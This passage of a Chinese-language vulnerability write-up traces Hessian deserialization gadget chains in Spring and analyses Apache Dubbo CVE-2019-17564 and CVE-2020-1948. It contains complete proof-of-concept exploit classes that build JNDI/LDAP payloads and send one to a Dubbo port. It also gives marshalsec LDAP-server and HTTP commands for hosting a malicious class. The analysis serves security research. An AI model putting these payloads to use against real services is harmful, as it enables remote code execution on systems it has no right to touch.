Node<K,V>[] tab; Node<K,V> p; int n, i;
if ((tab = table) == null || (n = tab.length) == 0)
n = (tab = resize()).length;
if ((p = tab[i = (n - 1) & hash]) == null)
tab[i] = newNode(hash, key, value, null);
else {
Node<K,V> e; K k;
if (p.hash == hash &&
((k = p.key) == key || (key != null && key.equals(k))))
key.equals方法位置进行跟踪
public boolean equals(Object other) {
return this == other || other instanceof HotSwappableTargetSource && this.target.equals(((HotSwappableTargetSource)other).target);
}
public boolean equals(Object obj2)
{
if (null == obj2)
return false;
// In order to handle the 'all' semantics of
// nodeset comparisons, we always call the
// nodeset function.
else if (obj2 instanceof XNodeSet)
return obj2.equals(this);
else if(obj2 instanceof XNumber)
return obj2.equals(this);
else
return str().equals(obj2.toString());
}
调用obj2的toString
public boolean equals(Object obj2)
{
if (null == obj2)
return false;
// In order to handle the 'all' semantics of
// nodeset comparisons, we always call the
// nodeset function.
else if (obj2 instanceof XNodeSet)
return obj2.equals(this);
else if(obj2 instanceof XNumber)
return obj2.equals(this);
else
return str().equals(obj2.toString());
}
public String toString() {
StringBuilder sb = new StringBuilder();
Advice advice = this.advisor.getAdvice();
sb.append(ClassUtils.getShortName(advice.getClass()));
sb.append(": ");
if (this.advisor instanceof Ordered) {
sb.append("order ").append(((Ordered)this.advisor).getOrder()).append(", ");
}
public int getOrder() {
return this.order != null ? this.order : this.advice.getOrder();
}
public int getOrder() {
return this.aspectInstanceFactory.getOrder();
}
public int getOrder() {
Class<?> type = this.beanFactory.getType(this.name);
if (type != null) {
return Ordered.class.isAssignableFrom(type) && this.beanFactory.isSingleton(this.name) ? ((Ordered)this.beanFactory.getBean(this.name)).getOrder() : OrderUtils.getOrder(type, 2147483647);
} else {
return 2147483647;
}
}
public Class<?> getType(String name) throws NoSuchBeanDefinitionException {
try {
return this.doGetType(name);
} catch (NameNotFoundException var3) {
throw new NoSuchBeanDefinitionException(name, "not found in JNDI environment");
} catch (NamingException var4) {
return null;
}
}
private Class<?> doGetType(String name) throws NamingException {
if (this.isSingleton(name)) {
Object jndiObject = this.doGetSingleton(name, (Class)null);
return jndiObject != null ? jndiObject.getClass() : null;
private <T> T doGetSingleton(String name, Class<T> requiredType) throws NamingException {
synchronized(this.singletonObjects) {
Object jndiObject;
if (this.singletonObjects.containsKey(name)) {
jndiObject = this.singletonObjects.get(name);
if (requiredType != null && !requiredType.isInstance(jndiObject)) {
throw new TypeMismatchNamingException(this.convertJndiName(name), requiredType, jndiObject != null ? jndiObject.getClass() : null);
} else {
return jndiObject;
}
} else {
jndiObject = this.lookup(name, requiredType);
this.singletonObjects.put(name, jndiObject);
return jndiObject;
}
}
}
到了该位置调用this.lookup(name, requiredType);
protected <T> T lookup(String jndiName, Class<T> requiredType) throws NamingException {
Assert.notNull(jndiName, "'jndiName' must not be null");
String convertedName = this.convertJndiName(jndiName);
Object jndiObject;
try {
jndiObject = this.getJndiTemplate().lookup(convertedName, requiredType);
public <T> T lookup(String name, Class<T> requiredType) throws NamingException {
Object jndiObject = this.lookup(name);
if (requiredType != null && !requiredType.isInstance(jndiObject)) {
throw new TypeMismatchNamingException(name, requiredType, jndiObject != null ? jndiObject.getClass() : null);
public Object lookup(final String name) throws NamingException {
if (this.logger.isDebugEnabled()) {
this.logger.debug("Looking up JNDI object with name [" + name + "]");
}
return this.execute(new JndiCallback<Object>() {
public <T> T execute(JndiCallback<T> contextCallback) throws NamingException {
Context ctx = this.getContext();
Object var3;
try {
var3 = contextCallback.doInContext(ctx);
} finally {
this.releaseContext(ctx);
}
return var3;
}
该位置获取InitialContext对象,传递到var3 = contextCallback.doInContext(ctx);方法进行继续调用
public Object doInContext(Context ctx) throws NamingException {
Object located = ctx.lookup(name);
if (located == null) {
throw new NameNotFoundException("JNDI object with [" + name + "] not found: JNDI implementation returned null");
} else {
return located;
}
至此触发漏洞,该链比较长
调用栈
lookup:417, InitialContext (javax.naming)
doInContext:155, JndiTemplate$1 (org.springframework.jndi)
execute:87, JndiTemplate (org.springframework.jndi)
lookup:152, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:95, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.jndi.support)
doGetType:226, SimpleJndiBeanFactory (org.springframework.jndi.support)
getType:191, SimpleJndiBeanFactory (org.springframework.jndi.support)
getOrder:127, BeanFactoryAspectInstanceFactory (org.springframework.aop.aspectj.annotation)
getOrder:216, AbstractAspectJAdvice (org.springframework.aop.aspectj)
getOrder:80, AspectJPointcutAdvisor (org.springframework.aop.aspectj)
toString:151, AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder (org.springframework.aop.aspectj.autoproxy)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.aop.target)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:2110, Hessian2Input (com.caucho.hessian.io)
main:87, SpringPartiallyComparableAdvisorHoldertest
SpringAbstractBeanFactoryPointcutAdvisor
构造分析
default Object makeBeanFactoryPointcutAdvisor ( UtilFactory uf, String[] args ) throws Exception {
String jndiUrl = args[ 0 ];
return SpringUtil.makeBeanFactoryTriggerBFPA(uf, jndiUrl, SpringUtil.makeJNDITrigger(jndiUrl));
}
public static BeanFactory makeJNDITrigger ( String jndiUrl ) throws Exception {
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
return bf;
}
public static Object makeBeanFactoryTriggerBFPA ( UtilFactory uf, String name, BeanFactory bf ) throws Exception {
DefaultBeanFactoryPointcutAdvisor pcadv = new DefaultBeanFactoryPointcutAdvisor();
pcadv.setBeanFactory(bf);
pcadv.setAdviceBeanName(name);
return uf.makeEqualsTrigger(pcadv, new DefaultBeanFactoryPointcutAdvisor());
}
和前面差不多,再次不多做分析
利用分析
poc
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import marshalsec.HessianBase;
import marshalsec.util.Reflections;
import org.apache.commons.logging.impl.NoOpLog;
import org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor;
import org.springframework.jndi.support.SimpleJndiBeanFactory;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.util.HashMap;
public class SpringAbstractBeanFactoryPointcutAdvisortest {
public static void main(String[] args) throws Exception {
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
// bf
DefaultBeanFactoryPointcutAdvisor pcadv = new DefaultBeanFactoryPointcutAdvisor();
pcadv.setBeanFactory(bf);
pcadv.setAdviceBeanName(jndiUrl);
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, pcadv, pcadv, null));
Array.set(tbl, 1, nodeCons.newInstance(0, new DefaultBeanFactoryPointcutAdvisor(), new DefaultBeanFactoryPointcutAdvisor(), null));
Reflections.setFieldValue(s, "table", tbl);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase.NoWriteReplaceSerializerFactory();
sf.setAllowNonSerializable(true);
hessian2Output.setSerializerFactory(sf);
hessian2Output.writeObject(s);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
// hessian2反序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(byteArrayInputStream);
HashMap o = (HashMap) hessian2Input.readObject();
// pcadv, new DefaultBeanFactoryPointcutAdvisor();
}
}
断点依旧打在MapDeserializer中,调用put方法,跟踪
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
final V putVal(int hash, K key, V value, boolean onlyIfAbsent,
boolean evict) {
Node<K,V>[] tab; Node<K,V> p; int n, i;
if ((tab = table) == null || (n = tab.length) == 0)
n = (tab = resize()).length;
if ((p = tab[i = (n - 1) & hash]) == null)
tab[i] = newNode(hash, key, value, null);
else {
Node<K,V> e; K k;
if (p.hash == hash &&
((k = p.key) == key || (key != null && key.equals(k))))
public boolean equals(Object other) {
if (this == other) {
return true;
} else if (!(other instanceof PointcutAdvisor)) {
return false;
} else {
PointcutAdvisor otherAdvisor = (PointcutAdvisor)other;
return ObjectUtils.nullSafeEquals(this.getAdvice(), otherAdvisor.getAdvice()) && ObjectUtils.nullSafeEquals(this.getPointcut(), otherAdvisor.getPointcut());
}
}
public Advice getAdvice() {
Advice advice = this.advice;
if (advice == null && this.adviceBeanName != null) {
Assert.state(this.beanFactory != null, "BeanFactory must be set to resolve 'adviceBeanName'");
if (this.beanFactory.isSingleton(this.adviceBeanName)) {
advice = (Advice)this.beanFactory.getBean(this.adviceBeanName, Advice.class);
这条链是借助调用getbean
public <T> T getBean(String name, Class<T> requiredType) throws BeansException {
try {
return this.isSingleton(name) ? this.doGetSingleton(name, requiredType) : this.lookup(name, requiredType);
private <T> T doGetSingleton(String name, Class<T> requiredType) throws NamingException {
synchronized(this.singletonObjects) {
Object jndiObject;
if (this.singletonObjects.containsKey(name)) {
jndiObject = this.singletonObjects.get(name);
if (requiredType != null && !requiredType.isInstance(jndiObject)) {
throw new TypeMismatchNamingException(this.convertJndiName(name), requiredType, jndiObject != null ? jndiObject.getClass() : null);
} else {
return jndiObject;
}
} else {
jndiObject = this.lookup(name, requiredType);
this.singletonObjects.put(name, jndiObject);
return jndiObject;
}
}
}
protected <T> T lookup(String jndiName, Class<T> requiredType) throws NamingException {
Assert.notNull(jndiName, "'jndiName' must not be null");
String convertedName = this.convertJndiName(jndiName);
Object jndiObject;
try {
jndiObject = this.getJndiTemplate().lookup(convertedName, requiredType);
public <T> T lookup(String name, Class<T> requiredType) throws NamingException {
Object jndiObject = this.lookup(name);
ublic Object lookup(final String name) throws NamingException {
if (this.logger.isDebugEnabled()) {
this.logger.debug("Looking up JNDI object with name [" + name + "]");
}
return this.execute(new JndiCallback<Object>() {
public Object doInContext(Context ctx) throws NamingException {
Object located = ctx.lookup(name);
if (located == null) {
throw new NameNotFoundException("JNDI object with [" + name + "] not found: JNDI implementation returned null");
} else {
return located;
}
}
});
}
public <T> T execute(JndiCallback<T> contextCallback) throws NamingException {
Context ctx = this.getContext();
Object var3;
try {
var3 = contextCallback.doInContext(ctx);
} finally {
this.releaseContext(ctx);
}
return var3;
}
public Object lookup(final String name) throws NamingException {
if (this.logger.isDebugEnabled()) {
this.logger.debug("Looking up JNDI object with name [" + name + "]");
}
return this.execute(new JndiCallback<Object>() {
public Object doInContext(Context ctx) throws NamingException {
Object located = ctx.lookup(name);
if (located == null) {
throw new NameNotFoundException("JNDI object with [" + name + "] not found: JNDI implementation returned null");
} else {
return located;
}
}
});
}
调用栈
lookup:417, InitialContext (javax.naming)
doInContext:155, JndiTemplate$1 (org.springframework.jndi)
execute:87, JndiTemplate (org.springframework.jndi)
lookup:152, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:95, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.jndi.support)
getBean:112, SimpleJndiBeanFactory (org.springframework.jndi.support)
getAdvice:109, AbstractBeanFactoryPointcutAdvisor (org.springframework.aop.support)
equals:74, AbstractPointcutAdvisor (org.springframework.aop.support)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:2110, Hessian2Input (com.caucho.hessian.io)
main:59, SpringAbstractBeanFactoryPointcutAdvisortest
0x04 漏洞分析
CVE-2019-17564 漏洞分析
影响版本
- 2.7.0 <= Apache Dubbo <= 2.7.4.1
- 2.6.0 <= Apache Dubbo <= 2.6.7
- Apache Dubbo = 2.5.x
漏洞调试
下载https://github.com/apache/dubbo-samples,提取dubbo-samples-http模块,dubbo版本切换为2.7.3版本,并且加入cc组件依赖进行漏洞调试。
先看到http-provider.xml文件,该文件配置声明暴露服务。
<dubbo:application name="http-provider"/>
<dubbo:registry address="zookeeper://${zookeeper.address:127.0.0.1}:2181"/>
<dubbo:protocol name="http" id="http" port="${servlet.port:8087}" server="${servlet.container:tomcat}"/>
<bean id="demoService" class="org.apache.dubbo.samples.http.impl.DemoServiceImpl"/>
<dubbo:service interface="org.apache.dubbo.samples.http.api.DemoService" ref="demoService" protocol="http"/>
这里注册了org.apache.dubbo.samples.http.api.DemoService。
对/org.apache.dubbo.samples.http.api.DemoService接口发送payload,即gadget序列化数据,然后来到org.apache.dubbo.remoting.http.servlet.DispatcherServlet#service方法中,将所有请求都会走DispatcherServlet进行处理。
protected void service(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
HttpHandler handler = (HttpHandler)handlers.get(request.getLocalPort());
if (handler == null) {
response.sendError(404, "Service not found.");
} else {
handler.handle(request, response);
}
}
跟进 handler.handle(request, response);
来到org.apache.dubbo.rpc.protocol.http.HttpProtocol#handle
public void handle(HttpServletRequest request, HttpServletResponse response) throws IOException, ServletException {
String uri = request.getRequestURI();
HttpInvokerServiceExporter skeleton = (HttpInvokerServiceExporter)HttpProtocol.this.skeletonMap.get(uri);
if (!request.getMethod().equalsIgnoreCase("POST")) {
response.setStatus(500);
} else {
RpcContext.getContext().setRemoteAddress(request.getRemoteAddr(), request.getRemotePort());
try {
skeleton.handleRequest(request, response);
} catch (Throwable var6) {
throw new ServletException(var6);
}
}

这里是获取url中的类名,然后从skeletonMap中取值将对应的HttpInvokerServiceExporter对象

跟进skeleton.handleRequest(request, response);
来到org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter#handleRequest
public void handleRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
try {
RemoteInvocation invocation = this.readRemoteInvocation(request);
RemoteInvocationResult result = this.invokeAndCreateResult(invocation, this.getProxy());
this.writeRemoteInvocationResult(request, response, result);
} catch (ClassNotFoundException var5) {
throw new NestedServletException("Class not found during deserialization", var5);
}
}
跟进this.readRemoteInvocation(request);
来到org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter#readRemoteInvocation
protected RemoteInvocation readRemoteInvocation(HttpServletRequest request) throws IOException, ClassNotFoundException {
return this.readRemoteInvocation(request, request.getInputStream());
}
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter#readRemoteInvocation
protected RemoteInvocation readRemoteInvocation(HttpServletRequest request, InputStream is) throws IOException, ClassNotFoundException {
ObjectInputStream ois = this.createObjectInputStream(this.decorateInputStream(request, is));
RemoteInvocation var4;
try {
var4 = this.doReadRemoteInvocation(ois);
} finally {
ois.close();
}
return var4;
}
this.doReadRemoteInvocation(ois);
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter#doReadRemoteInvocation
protected RemoteInvocation doReadRemoteInvocation(ObjectInputStream ois) throws IOException, ClassNotFoundException {
Object obj = ois.readObject();
if (!(obj instanceof RemoteInvocation)) {
throw new RemoteException("Deserialized object needs to be assignable to type [" + RemoteInvocation.class.getName() + "]: " + ClassUtils.getDescriptiveType(obj));
} else {
return (RemoteInvocation)obj;
}
}
疑惑留存
- skeletonMap这个map中的加载流程
- skeletonMap中的
HttpInvokerServiceExporter实例化对象如何拿到和构造的。 - 初始化时,dubbo加载的
DispatcherServlet是从哪配置的,从哪些代码去实现的。
DispatcherServlet注册
DispatcherServlet的注册逻辑在org.apache.dubbo.remoting.http.tomcat.TomcatHttpServer中。
内嵌的tomcat容器,给添加了servlet的注册

版本更新
对skeletonMap进行了修改,在获取skeleton之后就会调用JsonRpcBasicServer.hanlde,JsonRpcBasicServer是JsonRpcServer的父类,在该类中没有反序列化的危险操作。
CVE-2020-1948
漏洞简介
Dubbo 2.7.6或更低版本采用hessian2实现反序列化,其中存在反序列化远程代码执行漏洞。攻击者可以发送未经验证的服务名或方法名的RPC请求,同时配合附加恶意的参数负载。当服务端存在可以被利用的第三方库时,恶意参数被反序列化后形成可被利用的攻击链,直接对Dubbo服务端进行恶意代码执行。
漏洞版本
Apache Dubbo 2.7.0 ~ 2.7.6
Apache Dubbo 2.6.0 ~ 2.6.7
Apache Dubbo 2.5.x 所有版本 (官方不再提供支持)。
在实际测试中2.7.8仍旧可以打,而2.7.9失败
漏洞复现
修改dubbo-samples/dubbo-samples-api/pom.xml
<dependency>
<groupId>com.rometools</groupId>
<artifactId>rome</artifactId>
<version>1.8.0</version>
</dependency>
更改dubbo版本为2.7.3
启动dubbo-samples-api项目
import com.caucho.hessian.io.Hessian2Output;
import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.rowset.JdbcRowSetImpl;
import java.io.ByteArrayOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.net.Socket;
import java.util.HashMap;
import java.util.Random;
import marshalsec.HessianBase;
import marshalsec.util.Reflections;
import org.apache.dubbo.common.io.Bytes;
import org.apache.dubbo.common.serialize.Cleanable;
public class GadgetsTestHessian {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl rs = new JdbcRowSetImpl();
//todo 此处填写ldap url
rs.setDataSourceName("ldap://127.0.0.1:8087/ExecTest");
rs.setMatchColumn("foo");
Reflections.setFieldValue(rs, "listeners",null);
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, rs);
EqualsBean root = new EqualsBean(ToStringBean.class, item);
HashMap s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, root, root, null));
Array.set(tbl, 1, nodeCons.newInstance(0, root, root, null));
Reflections.setFieldValue(s, "table", tbl);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
// header.
byte[] header = new byte[16];
// set magic number.
Bytes.short2bytes((short) 0xdabb, header);
// set request and serialization flag.
header[2] = (byte) ((byte) 0x80 | 0x20 | 2);
// set request id.
Bytes.long2bytes(new Random().nextInt(100000000), header, 4);
ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(hessian2ByteArrayOutputStream);
HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase.NoWriteReplaceSerializerFactory();
sf.setAllowNonSerializable(true);
out.setSerializerFactory(sf);
out.writeObject(s);
out.flushBuffer();
if (out instanceof Cleanable) {
((Cleanable) out).cleanup();
}
Bytes.int2bytes(hessian2ByteArrayOutputStream.size(), header, 12);
byteArrayOutputStream.write(header);
byteArrayOutputStream.write(hessian2ByteArrayOutputStream.toByteArray());
byte[] bytes = byteArrayOutputStream.toByteArray();
//todo 此处填写被攻击的dubbo服务提供者地址和端口
Socket socket = new Socket("127.0.0.1", 20880);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(bytes);
outputStream.flush();
outputStream.close();
}
}
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8090/#ExecTest
python -m http.server #挂载恶意类
poc对dubbo的端口,默认为20880进行发包

漏洞分析
断点打在 org.apache.dubbo.remoting.transport.netty4.NettyCodecAdapter#decode
